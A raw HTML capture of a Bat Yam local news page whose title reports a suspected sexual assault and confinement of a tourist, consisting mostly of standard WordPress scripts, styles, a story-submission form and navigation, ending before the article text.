

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batyam4u.co.il/%D7%A4%D7%9C%D7%99%D7%9C%D7%99%D7%9D/%D7%97%D7%A9%D7%93-%D7%AA%D7%A7%D7%A3-%D7%9E%D7%99%D7%A0%D7%99%D7%AA-%D7%95%D7%9B%D7%9C%D7%90-%D7%90%D7%AA-%D7%97%D7%91%D7%A8%D7%AA%D7%95-%D7%94%D7%AA%D7%99%D7%99%D7%A8%D7%AA/
body_size: 12226
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta property="og:image" content="https://www.batyam4u.co.il/wp-content/uploads/2017/07/אישה-מוכה@.jpg"/>
    

    <title>Batyam4u &#8211; חשד: תקף מינית וכלא את חברתו התיירת    </title>

    
     
	<link rel="pingback" href="https://www.batyam4u.co.il/xmlrpc.php" />

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Batyam4u &laquo; פיד‏" href="https://www.batyam4u.co.il/feed/" />
<script type="f48ba94a3725556864ec3c5e-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.batyam4u.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='socialite-css-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpsocialite/lib/wpsocialite.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.batyam4u.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.batyam4u.co.il/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.batyam4u.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/functions/wpzoom/assets/css/theme-utils.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://www.batyam4u.co.il/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/styles/default.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://www.batyam4u.co.il/wp-content/themes/litepress/custom.css?ver=1.3.8' type='text/css' media='all' />
<script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="f48ba94a3725556864ec3c5e-text/javascript" src='https://www.batyam4u.co.il/wp-content/themes/litepress/js/init.js?ver=6.1.9' id='wpzoom-init-js'></script>
<link rel="https://api.w.org/" href="https://www.batyam4u.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.batyam4u.co.il/wp-json/wp/v2/posts/4883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.batyam4u.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.batyam4u.co.il/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.batyam4u.co.il/wp-content/themes/litepress/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.batyam4u.co.il/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/%d7%97%d7%a9%d7%93-%d7%aa%d7%a7%d7%a3-%d7%9e%d7%99%d7%a0%d7%99%d7%aa-%d7%95%d7%9b%d7%9c%d7%90-%d7%90%d7%aa-%d7%97%d7%91%d7%a8%d7%aa%d7%95-%d7%94%d7%aa%d7%99%d7%99%d7%a8%d7%aa/" />
<link rel='shortlink' href='https://www.batyam4u.co.il/?p=4883' />
<link rel="alternate" type="application/json+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a4%25d7%259c%25d7%2599%25d7%259c%25d7%2599%25d7%259d%2F%25d7%2597%25d7%25a9%25d7%2593-%25d7%25aa%25d7%25a7%25d7%25a3-%25d7%259e%25d7%2599%25d7%25a0%25d7%2599%25d7%25aa-%25d7%2595%25d7%259b%25d7%259c%25d7%2590-%25d7%2590%25d7%25aa-%25d7%2597%25d7%2591%25d7%25a8%25d7%25aa%25d7%2595-%25d7%2594%25d7%25aa%25d7%2599%25d7%2599%25d7%25a8%25d7%25aa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.batyam4u.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.batyam4u.co.il%2F%25d7%25a4%25d7%259c%25d7%2599%25d7%259c%25d7%2599%25d7%259d%2F%25d7%2597%25d7%25a9%25d7%2593-%25d7%25aa%25d7%25a7%25d7%25a3-%25d7%259e%25d7%2599%25d7%25a0%25d7%2599%25d7%25aa-%25d7%2595%25d7%259b%25d7%259c%25d7%2590-%25d7%2590%25d7%25aa-%25d7%2597%25d7%2591%25d7%25a8%25d7%25aa%25d7%2595-%25d7%2594%25d7%25aa%25d7%2599%25d7%2599%25d7%25a8%25d7%25aa%2F&#038;format=xml" />
<script type="f48ba94a3725556864ec3c5e-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.batyam4u.co.il/?wordfence_lh=1&hid=F2D62C8776843BF10F6FF9B3154C6D9F');
</script><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="LitePress 1.3.8" />
<meta name="generator" content="WPZOOM Framework 1.9.9" />
<style type="text/css"></style>
<script type="f48ba94a3725556864ec3c5e-text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
        
    <script type="f48ba94a3725556864ec3c5e-text/javascript">
    
        function red_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "block";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "block";
        }
        
        function hide_popup(){
            var popup =  document.getElementById("red_popup");
            popup.style.display = "none";
            var wrap_popup =  document.getElementById("wrap_popup");
            wrap_popup.style.display = "none";
        }
    
    </script>
    
    <script type="f48ba94a3725556864ec3c5e-text/javascript">
	function VoucherSourcetoPrint(source) {
		return "<html><head><script>function step1(){\n" +
				"setTimeout('step2()', 10);}\n" +
				"function step2(){window.print();window.close()}\n" +
				"</scri" + "pt></head><body data-rsssl=1 onload='step1()'>\n" +
				"<img src='" + source + "' /></body></html>";
	}
	function VoucherPrint(source) {
		Pagelink = "about:blank";
		var pwa = window.open(Pagelink, "_new");
		pwa.document.open();
		pwa.document.write(VoucherSourcetoPrint(source));
		pwa.document.close();
	}
</script>
<link rel="stylesheet" type="text/css" href="https://www.batyam4u.co.il/wp-content/themes/litepress/style.css" media="screen" />
</head>
<body data-rsssl=1 class="rtl post-template-default single single-post postid-4883 single-format-standard wpsocialite-scroll">
    
    <div class="main-banner-desktop" style="display:none;"><div class="close-benner">דלג</div></div>
<div class="main-banner-mobile" style="display:none;"><div class="close-benner">דלג</div></div>
    
    <div style="display:none" id="red_popup">
        
<div class="wpcf7 no-js" id="wpcf7-f62-o1" lang="he-IL" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%D7%A4%D7%9C%D7%99%D7%9C%D7%99%D7%9D/%D7%97%D7%A9%D7%93-%D7%AA%D7%A7%D7%A3-%D7%9E%D7%99%D7%A0%D7%99%D7%AA-%D7%95%D7%9B%D7%9C%D7%90-%D7%90%D7%AA-%D7%97%D7%91%D7%A8%D7%AA%D7%95-%D7%94%D7%AA%D7%99%D7%99%D7%A8%D7%AA/#wpcf7-f62-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="62" />
<input type="hidden" name="_wpcf7_version" value="5.7.4" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f62-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<h1 style="color:#fff">המייל האדום
</h1>
<p>שם (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
</p>
<p>דואר אלקטרוני (חובה)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p>העלאת כתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="file-826"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="file-826" /></span>
</p>
<p>תוכן הכתבה
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="שלח" />
</p><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="15"/><script type="f48ba94a3725556864ec3c5e-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
    <div onclick="if (!window.__cfRLUnblockHandlers) return false; hide_popup()" style="display:none" id="wrap_popup" data-cf-modified-f48ba94a3725556864ec3c5e-=""></div>
    

    <header id="header">
        <div class="wrap">
        <div class="column">
				<div class="widget widget_text" id="text-13"><h3 class="title"><div class="empty"></div></h3>			<div class="textwidget"></div>
		<div class="clear"></div></div>			</div>
        <!--<div id="top_bg">
                </div>-->
        </div>   
        <div id="navbar"><div class="wrap">
            <div></div>
				             <div class="clear"></div>
        </div><!-- /.wrap --></div><!-- /#navbar -->
        
        <div class="wrap">
            
            <div id="logo">
								
				<a href="https://www.batyam4u.co.il" title="בת-ים פור יו &#8211; פורטל האינטרנט הראשון בבת-ים">
											<img src="https://www.batyam4u.co.il/wp-content/uploads/2017/02/batyam4u.png" alt="Batyam4u" />
									</a>
				
							</div><!-- / #logo -->
                <div id="navbarsecond">
                        <ul id="secondmenu" class="dropdown"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.batyam4u.co.il/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.batyam4u.co.il/category/%d7%a1%d7%a4%d7%95%d7%a8%d7%98/">ספורט</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://www.batyam4u.co.il/category/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/">פלילים</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.batyam4u.co.il/category/%d7%a8%d7%9b%d7%99%d7%9c%d7%95%d7%aa/">רכילות</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.batyam4u.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa-%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d-%d7%95%d7%a4%d7%a0%d7%90%d7%99/">תרבות</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.batyam4u.co.il/category/%d7%a7%d7%94%d7%99%d7%9c%d7%94/">קהילה</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.batyam4u.co.il/category/%d7%a6%d7%a8%d7%9b%d7%a0%d7%95%d7%aa/">צרכנות</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.batyam4u.co.il/category/%d7%a0%d7%93%d7%9c%d7%9f/">נדל&quot;ן</a></li>
</ul>                    <div class="clear"></div>
                </div><!-- /#navbarsecond -->
            
            
			
			
			 <div class="clear"></div>

         </div>

    

        </header>
    <div class="wrap">

        <div class="rotate" id="banner1"><div class="dfad dfad_pos_1 dfad_first" id="banner1_ad_16039"><img src="https://www.batyam4u.co.il/wp-content/uploads/2022/10/www.jpg" alt="" width="980" height="300" class="alignnone size-full wp-image-17174" /></div></div>        
            
        
        <script type="f48ba94a3725556864ec3c5e-text/javascript">
    jQuery(document).ready( function() {
        
    if(jQuery(window).width() > 767){
    
        var numElements = jQuery(' .main-banner-desktop .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){

            jQuery(" .main-banner-desktop").show();

            jQuery(' .main-banner-desktop .dfad').hide();

            jQuery(" .main-banner-desktop .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });


            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-desktop").hide();
                    jQuery("html").css("overflow","visible");
            }, 4000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-desktop").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }else{
        
        var numElements = jQuery(' .main-banner-mobile .dfad').length;
        var randomNum = Math.floor(Math.random()*numElements);
        
        if(numElements > 0){
            
            setTimeout(function(){
                    jQuery(".main-banner-mobile").show();
            }, 2000);

            jQuery('.main-banner-mobile .dfad').hide();

            jQuery(" .main-banner-mobile .dfad").each(function(i) {
                if(randomNum == i){
                    jQuery(this).show();
                }
            });

            jQuery("html").css("overflow","hidden");

            setTimeout(function(){
                    jQuery(" .main-banner-mobile").hide();
                    jQuery("html").css("overflow","visible");
            }, 7000);

            jQuery(" .close-benner").click(function(){
                jQuery(" .main-banner-mobile").hide();
                jQuery("html").css("overflow","visible");
            });
        }
        
    }
        
        });
    
    
    
</script>
        

<div id="main">
	
	<div id="content">
 		
		<div class="post-meta">
            
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="f48ba94a3725556864ec3c5e-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-588f160e79532f0a"></script> 
            <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
            
			25 ביולי 2017 at 12:40
			
							<div class="share_box">
					<div class="share_btn"><a href="https://twitter.com/share" data-url="https://www.batyam4u.co.il/%d7%a4%d7%9c%d7%99%d7%9c%d7%99%d7%9d/%d7%97%d7%a9%d7%93-%d7%aa%d7%a7%d7%a3-%d7%9e%d7%99%d7%a0%d7%99%d7%aa-%d7%95%d7%9b%d7%9c%d7%90-%d7%90%d7%aa-%d7%97%d7%91%d7%a8%d7%aa%d7%95-%d7%94%d7%aa%d7%99%d7%99%d7%a8%d7%aa/" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="f48ba94a3725556864ec3c5e-text/javascript" src="https://platform.twitter.com/widgets.js"></script></div>
